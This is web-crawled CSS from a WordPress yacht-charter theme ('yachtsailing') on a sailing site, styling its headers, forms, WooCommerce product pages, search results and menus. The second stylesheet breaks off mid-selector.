    .y-single_info_inner li {

        line-height: 22px;

    }

    .responsive-tabs__heading--active {

        background: #002E5B;

    }

    .y-inner_page .y-sidebar {

        margin: 0 -15px 20px;

    }

    .y-breadcrum ul li:first-child a {

        padding-left: 0;

    }

    .y-blog_general_info li i {

        top: 4px;

    }

    .y-single_info_inner .y-contact .col-sm-8 {

        padding: 0;

    }

    .y-contact .y-contact_side {

        clear: both;

    }

    .y-contact_inner>address:last-child {

        margin-bottom: 0;

    }

    .y-contact_inner {

        margin-bottom: 15px;

    }

    .y-header_outer .y-social {

        display: inline-block!important;

    }

    .rmm.style {

        padding-top: 0;

    }

    .y-dest_list_single .pull-right.col-lg-5 img {

        float: none;

    }

    .y-blog_info {

        margin-top: 15px;

    }

    .y-fact_single>div {

        height: auto;

    }

    .y-relative_item {

        padding-top: 30px;

    }

    .y-relative_outer div.container .y-arrow_line {

        display: block;

        top: 70px;

    }

    .responsive-tabs .y-client_testimonials {

        padding: 15px 0;

    }

    .responsive-tabs .y-client_testimonials p {

        text-align: justify;

    }

    .responsive-tabs .y-client_testimonials img {

        position: static;

    }

    .y-blog_sidebar {

        float: none !important;

    }

    .y-blog_sidebar .y-sidebar {

        max-width: 400px;

        margin: auto auto 20px;

    }

    .y-landing .y-single_info_inner {

        margin: auto;

    }

    .row.y-single_info_inner.y-section_content {

        margin-left: auto;

        margin-right: auto;

    }

    .row.y-section_content {

        margin-left: auto;

        margin-right: auto;

    }

    #y-our_team .container {

        padding-left: 0;

        padding-right: 0;

    }

    .y-single_info_inner {

        margin-top: auto;

    }

    .size-yachtsailing-product-single {

        height: auto;

        max-width: 100%;

    }

    .clearfix>.col-lg-3.pul-right {

        float: none !important;

    }

    .y-product_text_details {

        padding: 50px;

    }

    .shop-item-desc__cat {

        margin-top: 15px;

    }

    .y-client_says_section {

        background-attachment: scroll;

    }

    form.y-form .y-select_half>span {

        display: block;

        float: left;

        margin-right: 0.5%;

        width: 49.7%;

    }

    form.y-form .y-select_half>span:last-child {

        margin-right: 0;

    }

    form.wpcf7-form .y-select_half input {

        width: 100%!important;

    }

    .y-dest_list .wow {

        float: none !important;

        text-align: center;

    }

    .y-dest_list_single li {

        line-height: 22px !important;

        list-style: outside none none;

        margin-bottom: 0;

    }

    .y-dest_list h3:before,

    .y-blog_info h3:before {

        content: "";

        left: 0 !important;

        margin: auto;

        position: absolute;

        right: 0 !important;

    }

    .y-dest_list h3:after,

    .y-blog_info h3:after {

        content: "";

        left: 0 !important;

        margin: auto;

        position: absolute;

        right: 0 !important;

    }

    .y-popular_destination h3 {

        padding-bottom: 20px;

    }

    #y-blogs .y-blog_info {

        text-align: center;

    }

    .vc_row.wpb_row.vc_row-fluid.y-boat_type.vc_custom_1474953816010.not_custom_bg_overlay.y-section_inner.background_attachment_default {

        margin-top: 10px!important;

    }

    .y-boat_type .y-boat_selection {

        margin-top: 20px;

    }

    .y-boat_type .y-boat_carousel {

        clear: both;

        padding-top: 25px;

    }

    .y-popular_destination.not_custom_bg_overlay.y-section_inner {

        margin-top: 0!important;

    }

    .y-single_info .y-corporate_block .y-section_inner {

        padding-bottom: 20px;

        padding-top: 40px;

    }

    .y-section_content .vc_custom_1476685993675 {

        padding-top: 0 !important;

    }

    .y-footer_strip p {

        text-align: center;

    }

    .y-section_content .vc_row.wpb_row.vc_row-fluid.vc_custom_1469773105305.not_custom_bg_overlay.y-section_inner.background_attachment_default {

        padding-bottom: 10px;

    }

    .y-dest_list_single .wpb_wrapper {

        text-align: center!important;

    }

    .y-dest_list_single .wpb_wrapper h3,

    .y-dest_list_single .wpb_wrapper h4 {

        text-align: center!important;

    }

    .y-dest_list_single h3:before {

        content: "";

        left: 0;

        margin: auto;

        right: 0;

    }

    .y-dest_list_single h3:after {

        content: "";

        left: 0;

        margin: auto;

        right: 0;

    }

    .wpb_single_image {

        text-align: center !important;

    }

    .y-corporate_block .vc_custom_1469773105305 {

        padding-top: 50px !important;

    }

    .y-dest_list_single h3 {

        margin: 12px 0 !important;

    }

    .y-dest_list_single h4 {

        margin-bottom: 10px !important;

    }

    .y-dest_list_single .wpb_raw_code {

        margin-bottom: 0;

    }

    .y-client_says_section .owl-stage-outer {

        margin-top: 25px;

    }

    .y-dest_list_single .y-button {

        margin: 20px 0 25px !important;

    }

    .y-dest_list_single {

        margin-bottom: 0!important;

    }

    .y-dest_list_single h3 i {

        margin: 0!important;

    }

    .vc_column-inner .vc_custom_1474955786987 {

        margin-top: 0!important;

    }

    .vc_row.wpb_row.vc_row-fluid.y-popular_destination.not_custom_bg_overlay.y-section_inner.background_attachment_default {

        margin-bottom: 0;

    }

    .vc_row-fluid.vc_custom_1474373192219 {

        margin-top: 30px;

    }

    .y-dest_list_single ul {

        padding: 0;

    }

    .y-section_content .vc_custom_1470549424840 {

        padding-top: 50px !important;

    }

    .vc_row.wpb_row.vc_row-fluid.y-popular_destination.not_custom_bg_overlay.y-section_inner.background_attachment_default {

        margin-bottom: 0;

    }

    h2 {

        font-size: 22px;

    }

    h1 {

        font-size: 22px;

        text-transform: uppercase;

    }

    h3 {

        font-size: 20px;

    }

    .y-dest_list_single h4 {

        font-size: 20px;

    }

    .y-corporate_block .vc_custom_1469693390707 {

        padding-bottom: 30px !important;

        padding-top: 40px !important;

    }

    .y-blogs .y-blog_listing {

        margin-top: 20px!important;

    }

    .y-single_info .y-corporate_block .y-section_inner {

        padding-bottom: 20px;

        padding-top: 25px;

    }

    .y-section_content h1 {

        margin-bottom: 12px;

    }

    .y-corporate_block .vc_custom_1469693390707 {

        padding-bottom: 10px!important;

    }

    .wpb_wrapper .y-feature_post {

        margin-top: 35px!important;

    }

    .wpb_single_image {

        margin-bottom: 20px!important;

    }

    .y-boat_type.vc_custom_1474954790198 {

        margin-top: 0px;

    }

    .y-corporate_block .y-boat_type.vc_custom_1474954790198 {

        margin-top: 10px;

    }

    .y-corporate_block .vc_row.wpb_row.vc_row-fluid.y-book_today.vc_custom_1474956653935.not_custom_bg_overlay.y-section_inner.background_attachment_default {

        margin-bottom: 0!important;

    }

    .y-single_info .y-corporate_block .y-section_inner {

        padding-bottom: 20px;

        padding-top: 30px;

    }

    .wpb_wrapper .wpb_row.vc_inner.vc_row-fluid.vc_custom_1474956615664.vc_row-has-fill.container {

        margin-bottom: 10px!important;

    }

    .wpb_wrapper .vc_custom_1474956615664 {

        padding-bottom: 0px !important;

    }

    .y-single_info .y-corporate_block .y-section_inner {

        padding-top: 40px !important;

    }

    .y-single_info .y-corporate_block .vc_custom_1474956653935 {

        padding-top: 20px!important;

    }

    .y-single_info .y-corporate_block .vc_custom_1474956943033 {

        padding-bottom: 0 !important;

        padding-top: 0 !important;

    }

    .vc_custom_1474957969702 .wpb_column {

        margin-bottom: 20px;

    }

    .y-single_info .y-book_today.vc_custom_1474957216062 {

        padding-top: 0 !important;

    }

    .y-single_info .y-book_today.vc_custom_1474957216062 .vc_inner {

        padding-top: 20px!important;

    }

    .y-single_info .y-boat_type.vc_custom_1474957553907 {

        padding-top: 10px !important;

    }

    .y-single_info .y-boat_type.vc_custom_1474954790198 {

        padding-top: 20px!important;

    }

    .y-single_info .y-book_today.vc_custom_1474954463691 {

        padding-top: 0!important;

    }

    .page-id-616 .vc_row.wpb_row.vc_row-fluid.y-popular_destination.not_custom_bg_overlay.y-section_inner.background_attachment_default {

        margin-bottom: 0;

    }

    .page-id-616 .vc_row.wpb_row.vc_row-fluid.vc_custom_1476685993675.vc_row-has-fill.not_custom_bg_overlay.y-section_inner.background_attachment {

        padding-top: 0 !important;

    }

    .y-single_info_inner>div:first-child {

        margin-bottom: 0!important;

    }

    .wpb_wrapper .vc_inner {

        padding: 0 20px!important;

    }

    .y-single_info_inner.y-section_content {

        padding: 35px 20px 0!important;

    }

    .posy-categories a {

        color: #252525!important;

    }

    .custom_inner_page_class .vc_single_image-wrapper {

        margin: 50px 0;

    }

    .custom_inner_page_class .y-breadcrum ul {

        background: #ffffff none repeat scroll 0 0;

        list-style: outside none none;

        padding: 10px 0 10px;

    }

    .custom_inner_page_class .y-section_content h1 {

        margin-bottom: 0!important;

    }

    .custom_inner_page_class .wpb_wrapper .y-slideshow {

        margin-top: 0;

    }

    .custom_inner_page_class .y-slideshow {

        padding-bottom: 0;

    }

    .custom_inner_page_class .y-section_inner {

        padding-bottom: 8px;

        padding-top: 30px;

    }

    .custom_inner_page_class .vc_custom_1476691385206 {

        margin-top: 10px!important;

    }

    .custom_inner_page_class .vc_custom_1474964817944 {

        margin-bottom: 30px !important;

    }

    .y-dest_list_single {

        margin-bottom: 9px!important;

    }

    .custom_inner_page_class .y-contact_side {

        padding-bottom: 1px!important;

    }

    .custom_inner_page_class .y-product_text_details {

        margin-bottom: 50px !important;

    }

    .custom_inner_page_class .y-product_text_details {

        padding: 0 15px;

    }

    .custom_inner_page_class .woocommerce-main-image img {

        max-width: 280px;

        width: 100%;

    }

    .custom_inner_page_class .y-product_text_details h5 {

        margin-top: 10px;

    }

    .row.y-single_info_inner.y-section_content .col-sm-3.pull-right {

        float: none !important;

    }

    .custom_inner_page_class .vc_tta-panel-title>a {

        border: 1px solid #c7c7c7!important;

        margin-bottom: 15px;

    }

    .custom_inner_page_class .vc_custom_1470668686743 {

        padding-top: 10px !important;

    }

    .vc_custom_1474964690450 .wpb_text_column.wpb_content_element {

        margin-bottom: 0!important;

    }

    .vc_column-inner .y-contact_inner {

        background-color: #f0f0f0;

        padding: 10px;

    }

    .vc_custom_1470824814139 .col-lg-4.col-md-4.col-sm-5.pull-right.y-inner_page {

        float: none!important;

    }

    .vc_custom_1470824814139 .y-side_search .search-input {

        min-width: auto;

    }

    .custom_inner_page_class .vc_row.wpb_row.vc_row-fluid.y-single_info.not_custom_bg_overlay.y-section_inner.background_attachment_default {

        padding-top: 0;

    }

    .row.y-section_content .wpb_row.vc_inner.vc_row-fluid.y-single_info_inner.container .y-blog_detail_content {

        padding: 0;

    }

    .search-input {

        min-width: auto!important;

        width: 100%;

    }

    .y-header_strip .y-logo {

        margin-bottom: 10px;

    }

    .custom_inner_page_class .y-single_info .y-corporate_block .y-section_inner {

        padding-top: 0px !important;

    }

    .custom_home_page_class .vc_custom_1470278046656.vc_row-has-fill {

        background-color: #e2e2e2;

    }

    .y-header_01 .rmm-toggled-button {

        left: 37px;

        position: absolute;

        top: -13px;

    }

    .y-header_01 .y-header_outer {

        padding: 0;

    }

    .y-header_01 .y-header_outer .row>.col-sm-2 {

        margin-bottom: 0;

        text-align: center;

    }

    .y-header_01 .rmm-toggled-button {

        margin: 5px 10px 0 0 !important;

    }

    .y-header_05 .rmm-toggled-button {

        left: 37px;

        position: absolute;

        top: -13px;

    }

    .y-header_05 .top_info {

        text-align: center;

    }

    .y-header_05 .top_info>*:first-child,

    .y-header_06 .top_info>*:first-child {

        padding-left: 0;

    }

    .y-header_06 .top_info {

        text-align: center;

    }

    .y-header_06 .rmm-toggled {

        position: absolute;

        top: -60px;

    }

    .y-header_06 .container>div:nth-child(2)>div {

        padding-bottom: 0;

    }

    .y-header_02 .top_info {

        text-align: center;

    }

    /*.y-header_02 .header .container>div:nth-child(2)>div {

        padding-bottom: 0;

    }*/

    .y-header_strip .header {

        background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;

        position: static;

        top: 0;

        width: auto;

    }

    .y-header_04 .header {

        width: auto!important;

    }

    .y-header_04 .header .container>div:nth-child(2)>div {

        padding-bottom: 0;

    }

    .rmm .rmm-back a::after {content: "\f107";top: -4px;

    }

    .y-our_services .y-servie_info {top: 88%;}

    .article-comment--to {margin-left: 0px;}

    .article-comment .photo {margin-bottom: 10px;}

    .article-comment .article-comment {border-color: #c7c7c7;}

    .rmm.style ul li>a:not(:only-child)::before {

        content: "\f105";

        font-size: 18px;

        right: 8px!important;

        top: 12px!important;

    }

.y-breadcrum ul {margin-left: 0!important;}

.y-breadcrum ul li span,

.y-breadcrum ul li a {padding: 0;}

.y-breadcrum a::after {content: "";display: inline-block;margin: 0 10px;position: static;right: 0;top: 3px;}

.bread_banner .breadcrumbs {background-color: rgba(250, 250, 250, 0.7);border-radius: 100px;display: inline-block;padding: 25px 40px;}

.bread_banner {text-align: center;}

}

.y-inner_page .y-sidebar h3 {color: #ffffff;font-style: normal;font-weight: 500;font-size: 14px;  }

.y-inner_page .y-sidebar li a {font-style: normal;font-weight: 500;font-size: 14px; }

.y-inner_page .y-sidebar li {font-style: normal;font-weight: 500;font-size: 14px; }

.y-footer_strip p {font-style: normal;font-weight: 500;font-size: 14px; }

em a.y-btn.y-btn_bg {font-style: normal;font-weight: 500;font-size: 14px; }

.y-home_blog_content_inner>p {font-style: normal;font-weight: 500;font-size: 14px; }

.y-home_blog_content_inner em,

.y-home_blog_content_inner li,

.y-home_blog_content_inner strong {

    font-style: normal;

    font-weight: 500;

    font-size: 14px;

     

}

.ab-item {font-style: normal;font-weight: 500;font-size: 14px; }

/*custom css*/

/*# sourceMappingURL=main.css.map */

/*================ KING CSS 27-6-2017====================*/

.y-product_listing.y-product_listing_side.clearfix del{display: inline-block;}

.y-product_listing.y-product_listing_side.clearfix ins{display: inline-block;}

.y-product_listing.y-product_listing_side.clearfix .y-yacht_intro a{display: block; text-align: center;}

.y-product_listing.y-product_listing_side.clearfix .y-yacht_intro a .star-rating span{width: 100% !important;}

.y-yacht_intro span.woocommerce-Price-amount.amount {display: inline-block;}

.y-yacht_intro span.woocommerce-Price-amount.amount{display: inline-block !important;}



.woocommerce-product-gallery__image{margin-bottom: 45px;}

.y-product_text_details .summary.entry-summary p.price span.woocommerce-Price-amount.amount{

    display: inline-block;

    margin-bottom: 15px;

    text-align: center;

    font-style: italic;

    color: #002E5B; 

    font-size: 16px;

    padding: 20px 0px 0px;

}

.y-product_text_details .summary.entry-summary form.cart .quantity{width: 30%;float: left;margin: 0px 15px 0px 0px;}

.y-product_text_details .summary.entry-summary form.cart .quantity input{width: 100% !important;float: left; border: 1px solid #003D70}

.y-product_text_details .summary.entry-summary form.cart button.single_add_to_cart_button.button{width: 30%;margin: 0px !important;}

.y-product_text_details .summary.entry-summary .product_meta span.posted_in{display: block;padding: 50px 0px; font-size:16px; box-sizing: border-box;}

.row.y-single_info_inner.y-section_content span.onsale{display: none;}

.row.y-single_info_inner.y-section_content .y-product_text_details p.price del span.woocommerce-Price-amount.amount{text-decoration: line-through;}

.row.y-single_info_inner.y-section_content .y-product_text_details p.price ins span.woocommerce-Price-amount.amount{font-weight: bold;}

.woocommerce-product-gallery__wrapper > div {  display: none; }

.woocommerce-product-gallery__wrapper > div:first-child {

  display: block;

}

.woocommerce-LoopProduct-link {

  min-height: 110px;

}
.soft_heading_font {
    color:#189ad3;

}

.y-boat_type {

display:none;
}

.vc_tta-title-text {
    line-height:5px !important;
}

--- FILE ---
content_type: text/css
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/yachtsailing-custom.css?ver=4.8.22
body_size: 36162
content:
pbody {
    overflow-x: hidden;
}

.hide_widget_title {
    display: none;
}

footer .y-button[type="submit"] {
    background: #3aa6f5;
}

.preloaderjs#page-preloader {
    background: rgba( 46, 46, 46, 0.99) !important;
}

#page-preloader {
    position: fixed;
    z-index: 100500;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
}

#page-preloader .spinner {
    background: rgba(0, 0, 0, 0) url("../images/backgrounds/load.gif") no-repeat scroll center center;
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 1001;
}

#page-preloader .loading {
    position: absolute;
    text-align: center;
    top: 55%;
    width: 100%;
    font: 700 16px "Lato", sans-serif;
}

.commentlist .bypostauthor {
    color: #000000;
}

.commentlist li ul.children li.bypostauthor {
    color: #000000;
}

form.wpcf7-form input {
    background: hsl(210, 100%, 18%) none repeat scroll 0 0;
    border: medium none;
    color: hsl(0, 0%, 100%);
    font-size: 14px;
    height: 40px;
    line-height: 34px;
    margin-bottom: 8px;
    padding: 5px 10px;
    width: 100%;
}

.post-password-form {
    border: 1px solid #002e5b;
    display: block;
    margin: auto;
    padding: 20px;
    width: 370px;
}

.article-comment__author {
    float: left;
    padding-right: 10px;
}

.article-comment {
    border: 1px solid #002E5B;
    margin-bottom: 10px;
    padding: 10px 10px 6px;
}

form.wpcf7-form textarea {
    background: hsl(210, 100%, 18%) none repeat scroll 0 0;
    border: medium none;
    color: hsl(0, 0%, 100%);
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
    height: 100px;
    margin-bottom: 8px;
    padding: 10px;
    resize: none;
    width: 100%;
}

form.wpcf7-form .y-select_half input {
    width: 49.2%;
}

.y-blogs .y-info_pop a {
    font-weight: normal;
}

.vc_custom_heading i {
    margin-right: 3px;
    position: relative;
    top: 6px;
}

.y-insta {
    display: block !important;
}

.y-pintrst {
    background: #D50C22;
}

.y-client_testimonials p {
    font-size: 14px;
}

#y-client_testimonial {
    margin-top: 50px;
}

.y-white {
    background: hsl(0, 0%, 100%) none repeat scroll 0 0;
}

.y-boat_type .y-boat_info {
    padding-bottom: 15px;
}

.y-service_inner p {
    margin-top: 0;
    margin-bottom: 0;
}

.y-form>p {
    margin-top: 0;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.switcher-wrapper {
    position: relative;
    z-index: 99999;
}

.vc_row {
    margin-left: 0;
    margin-right: 0;
}

.wpb_row>.container {
    padding-left: 0;
    padding-right: 0;
}

.wpb_row {
    padding-left: 0;
    padding-right: 0;
}

.y-notsticky .header {
    position: static !important;
}

.top_info {
    text-align: right;
}

.top_info>* {
    display: inline-block;
    padding-left: 10px;
    position: inherit !important;
}

.y-login_but a::after {
    content: "";
}

.variations .label {
    border: none;
    display: block;
    color: #000000;
    font-size: 13px;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-radius: 0;
    border-bottom: 1px solid #dddddd;
}

.variations .value {
    padding: 5px 10px;
}

.variations select {
    margin: auto 10px auto auto;
    padding: 5px;
    width: 60%;
}

.variations .label label {
    font-weight: normal;
    position: relative;
    top: 3px;
}

.y-cart_form button {
    margin: 15px 0 10px;
    max-width: 100%;
}

.variation dd p {
    margin-top: 0;
}

.variation dd {
    margin: auto !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    background: #efefef none repeat scroll 0 0;
    margin-bottom: 40px;
    padding: 15px;
}

.woocommerce .woocommerce-message {
    display: none;
}

.woocommerce .woocommerce-message:first-child {
    display: block;
}


/*Search page css starts here */

.search_page .article {
    border: 1px solid #c9c9c9;
    margin-bottom: 15px;
    padding: 16px 15px;
}

.search_page h3::after,
.search_page h3::before {
    display: none;
}

.search_page h3 {
    font-size: 17px;
    font-weight: bold;
    padding: 0px;
    margin: 0;
    float: left;
}

.search_page .search_read a.btn {
    background: #fff none repeat scroll 0 0;
    border: 1px solid;
    float: none;
    margin-top: 0;
    float: right;
}

.search_page .article::after {
    clear: both;
    content: "";
    display: block;
}

.search_page h3 {
    font-size: 20px;
    font-weight: bold;
    margin: 0;
    padding: 0;
    margin-top: 4px;
}


/*Search page css ends here */

.y-product_details {
    display: none;
}

.page-numbers {
    border: 1px solid;
    font-weight: bold;
    padding: 3px 8px;
}

.page-numbers.current {
    background: #000;
    color: #fff;
}


/*t edit*/

.blog-aside__block caption {
    color: #fff;
    margin-bottom: 12px;
}

.y-single_info_inner li,
.y-section_inner li {
    color: #000;
    line-height: 32px;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
}

.y-home_blog_content .y-blog_general_info li i {
    top: 8px;
}

.y-home_blog_content_inner li span {
    font-size: 14px !important;
}

strong.y-btn_bg p {
    font-weight: 500;
}

.article-comments input {
    margin-bottom: 10px;
}

.article-comments {
    margin-top: 45px;
}

.comment-respond {
    background-color: #f9f9f9;
    padding: 30px;
}

.form-submit button {
    background-color: #002e5b;
    color: #fff;
}

.form-submit button:hover {
    background-color: #3aa6f5;
    color: #fff;
}

.comment-form-comment textarea {
    min-height: 140px;
    resize: none;
}

.article-comments .row>div {
    padding: 0;
}

.article-comments .comment-respond {
    background-color: #f9f9f9;
    padding: 45px;
}

.post-password-form label {
    max-width: 360px;
    width: 100%;
}

.post-password-form input {
    border: 1px solid #bcbcbc;
    height: 48px;
    width: 100%;
    margin-top: 10px;
    padding: 10px;
}

.post-password-form button {
    background-color: #002e5b;
    border: 1px solid #000;
    color: #fff;
    font-size: 16px;
    height: 48px;
    padding: 10px 37px;
}

.post-password-form button:hover {
    background-color: #3aa6f5;
    border-color: #3aa6f5;
}

.search_page p::before {
    clear: both;
    content: "";
    display: block;
}

.search_page p {
    margin-bottom: 12px;
    margin-top: 37px;
}

.search_page .article:hover {
    border-color: #003d70;
}

.search_page .button:hover {
    background-color: #3aa6f5!important;
    color: #fff;
}

.y-search-submit {
    display: none;
    background-color: #002e5b;
    border: 1px solid #000;
    color: #fff;
    font-size: 16px;
    height: 38px;
    padding: 10px 30px;
}

.y-search-submit:hover {
    background-color: #3aa6f5;
    border-color: #3aa6f5;
}

.search_page .y-search-submit {
    display: block;
}

.page_404 .y-search-submit {
    display: block;
    line-height: 15px;
}

.page_404 input {
    float: left;
    border: 1px solid #002e5b;
}

.search_page input {
    float: left;
}

.widget_yachtsailing_post_widget a {
    color: #fff;
}

.widget_yachtsailing_post_widget .aside-tabs__block {
    border-bottom: 1px solid #1c1c1c;
    margin-bottom: 25px;
    padding-bottom: 10px;
}

.widget_yachtsailing_post_widget .aside-tabs__date {
    color: #3aa6f5;
    font-size: 12px;
    margin-top: 12px;
}

.widget_yachtsailing_post_widget p {
    margin: 0;
}

.y-side_bar_single .aside-tabs__links {
    margin: 25px 0;
}

.y-side_bar_single .aside-tabs__links a {
    border: 1px solid #fff;
    margin-right: 5px;
    padding: 5px 10px;
}

.y-side_bar_single .aside-tabs__links a:hover {
    border-color: #3aa6f5;
    background-color: #3aa6f5;
}

.widget_yachtsailing_post_widget img {
    color: #002e5b;
}

.widget_product_search .woocommerce-product-search input[type="search"] {
    background: #3aa6f5 none repeat scroll 0 0;
    border: 1px solid #3aa6f5;
    color: #ffffff;
    font: 400 16px/18px "Raleway", sans-serif;
    max-width: 400px;
    padding: 15px;
    width: calc(100% + 15px);
}

.y-side_bar_single .woocommerce-product-search button {
    display: none;
}

.shop-aside__desc>h4 a {
    color: #fff !important;
}

.shop-aside__desc .woocommerce-Price-amount {
    color: #3aa6f5;
}

.shop-aside__product .shop-aside__desc {
    margin-top: 0;
}

.product_list_widget .shop-aside__product {
    border-bottom: 1px solid #1c1c1c;
    margin-bottom: 25px;
    padding-bottom: 10px;
}

.y-home_blog_content p {
    margin: 15px 0;
}

.y-login_but a:after {
    margin: 0;
}

.header .fa {
    font-size: 15px;
}

.y-dest_list_single li {
    color: #000!important;
}

.y-dest_list_single h3 {
    margin-bottom: 18px;
}

.y-dest_list_single .y-button {
    margin-top: 20px;
}

.page-numbers.current {
    background-color: #002e5b;
    padding: 1px 6px;
}

.page-numbers {
  color: #002e5b;
  border: 0;
  background-color: #f0f0f0;
}

.page-numbers:hover {
    background-color: #002e5b;
    color: #fff;
}

.y-single_info_inner.container {
    padding: 30px 20px 0;
}

.y-single_info_inner.y-section_content {
    padding: 35px 35px 0;
}

.y-section_content h1::after {
    content: "";
    z-index: 999;
}

.y-breadcrum a, .y-breadcrum span {
  padding: 0 12px;
}

.y-breadcrum a::after {
    content: "";
    right: -4px;
}

.rmm.style ul li>a:not(:only-child)::before {
    content: "\f107";
    right: -1px;
    top: 13px;
    font-family: fontawesome;
}

.menu-item-has-children .menu-item-has-children .rmm-dropdown::before {
    content: "";
    display: block;
    right: 8px !important;
    top: 7px !important;
}

.menu-item-has-children .menu-item-has-children .rmm-dropdown::before {
    content: "" !important;
    display: block;
    font-family: fontawesome !important;
    font-size: 16px !important;
    right: 10px !important;
    top: 2px !important;
}

.y-our_team_list .y-team_post {
    font-size: 13px;
    height: auto;
    letter-spacing: 2px;
    min-height: 14px;
}

.y-fun_facts {
    padding: 50px 0;
}

.y-yacht_intro_img img {
    width: 100%;
}

.wpb_wrapper .vc_inner {
    //padding: 0 35px; 
}

.wpb_wrapper .vc_inner {
    padding: 0 20px;
}

.attachment-yachtsailing-product-single {
    height: auto;
    max-width: 100%;
}

.y-product_text_details h5 {
    padding-bottom: 15px;
}

.y-single_info_inner>div:first-child {
    margin-bottom: 20px;
}

.shop-item-desc__cat {
    margin-top: 6px;
    font-size: 15px;
}

.y-contact_side {
    background-color: #f0f0f0;
    padding: 25px 20px 0;
}

.white_small_font {
    color: #000!important;
}

.white_small_font span {
    float: right;
}

.wpb_wrapper .y-slideshow {
    margin-top: 50px;
}

.y-boat_type.y-section_inner {
    padding-top: 25px !important;
}

.y-corporate_block .vc_custom_1474959468427 {
    padding-bottom: 0 !important;
    padding-top: 15px !important;
}

.vc_tta-tabs-list .vc_tta-tab {
    background-color: #3aa6f5;
    float: left;
    list-style: outside none none;
    min-height: 125px;
    text-align: center;
}

.vc_tta-tab.vc_active {
    background-color: #003d70 !important;
    position: relative;
}

.vc_tta-tabs-container::after {
    clear: both;
    content: "";
    display: block;
}

.vc_tta-tabs-list {
    padding-left: 0!important;
}

.vc_tta-tab.vc_active::after {
    bottom: -18px;
    color: #003d70;
    content: "\f0d7";
    display: block;
    font-family: fontawesome;
    font-size: 60px;
    left: 0;
    position: absolute;
    right: 0;
}

.y-section_inner {
    padding-bottom: 30px;
    padding-top: 30px;
}

.y-single_blog {
    margin-bottom: 65px;
}

.menu-main-menu-container li {
    color: #fff;
    margin-bottom: 5px;
    list-style: none;
}

.menu-main-menu-container .menu-item-has-children {
    list-style: none;
}

.menu-main-menu-container .menu-item-has-children li {
    list-style: outside none square;
}

.menu-main-menu-container>ul>li>a {
    display: block;
    font-weight: 900;
    margin-bottom: 10px;
}

.y-contact .y-contact_side>div {
    background-color: #f0f0f0;
    padding: 0 5px;
}

.y-social>p {
    margin-top: 0;
}

#wpcf7-f951-p647-o1>form {
    background-color: #efefef;
    padding: 15px;
}

#wpcf7-f951-p647-o1 form .wpcf7-submit {
    border: 1px solid #002e5b;
    color: #002e5b;
}

#wpcf7-f951-p647-o1 form .wpcf7-submit:hover {
    color: #fff;
}

.y-our_services .y-servie_info h4 a {
    font-size: 17.2px;
    font-weight: 400;
    padding: 11px 5px;
}

.vc_row.wpb_row.vc_row-fluid.y-boat_type.vc_custom_1474953816010.not_custom_bg_overlay.y-section_inner.background_attachment_default {
    margin-top: 70px;
}

.wpb_wrapper .vc_inner {
    padding: 0 20px;
}

.y-client_testimonial_rating {
    margin-top: 8px;
}

.y-blogs .y-feature_post .y-blog_info h5 {
    margin-top: 10px;
}

.col-sm-6.pull-right.y-blog_info>h3 {
    margin-bottom: 8px;
}

.y-info_pop>a {
    font-weight: 600 !important;
}

.wpb_wrapper .vc_custom_1470488428978 {
    margin-bottom: 0 !important;
}

.y-popular_destination.not_custom_bg_overlay.y-section_inner {
  margin-top: 0;
}

.y-client_says_section .y-section_inner {
    padding: 75px 0;
}

#y-client_says_section .vc_column-inner {
    padding: 0;
}

#y-client_says_section {
    padding: 25px 0 10px;
}

.y-single_info .y-corporate_block .y-section_inner {
    padding-bottom: 20px;
    padding-top: 60px;
}

.y-boat_type.vc_custom_1474954790198 {
    margin-top: 50px;
}

.y-boat_selection.vc_custom_1474954539895 .wpb_wrapper>p {
    margin-top: 0;
}

.vc_row.wpb_row.vc_row-fluid.y-popular_destination.not_custom_bg_overlay.y-section_inner.background_attachment_default .vc_custom_heading {
    margin-bottom: 35px;
}

.vc_row.wpb_row.vc_row-fluid.y-popular_destination.not_custom_bg_overlay.y-section_inner.background_attachment_default {
    margin-bottom: 35px;
}

.vc_row.wpb_row.vc_row-fluid.vc_custom_1469773105305.not_custom_bg_overlay.y-section_inner.background_attachment_default {
    padding-bottom: 80px;
}

.wpb_row.vc_inner.vc_row-fluid.vc_custom_1474956615664.vc_row-has-fill.container {
    margin-bottom: 50px;
}

.wpb_text_column.wpb_content_element.y-boat_imgs>.wpb_wrapper>p {
    margin: 0;
}

.vc_row.wpb_row.vc_row-fluid.y-book_today.vc_custom_1474956653935.not_custom_bg_overlay.y-section_inner.background_attachment_default {
    margin-bottom: 30px;
}

.y-boat_selection.vc_custom_1474954539895 .y-boat_carousel.col-lg-12.clearfix.owl-carousel.owl-theme.owl-responsive-1000.owl-loaded {
    padding-right: 0;
    padding-left: 0;
}

.y-single_info_inner ul li {
    color: #000;
}

.y-single_info_inner.y-section_content {
    padding: 35px 23px 0;
}

.wpb_wrapper .vc_inner {
    padding: 0 35px;
}

.y-sidebar ul li {
    color: #fff;
}

.y-sidebar .rss-date {
    display: block;
}

.y-line {
    display: none!important;
}

.y-menu_outer .y-social a {
    color: #fff !important;
}

.y-menu_outer .y-social {
    position: absolute;
    right: 12px;
    top: 7px;
}

.custom_inner_page_class .y-product_text_details {
    margin-bottom: 50px!important;
}

.custom_inner_page_class .y-single_info .y-corporate_block .y-section_inner {
    padding-top: 10px;
}

.attachment-shop_catalog.size-shop_catalog.wp-post-image {
    height: auto;
    max-width: 259px!important;
    width: 100%;
}

.y-top_info_part .y-social a {
    font-size: 13px !important;
}

.y-header_04 .header {
    width: auto!important;
}

.container,
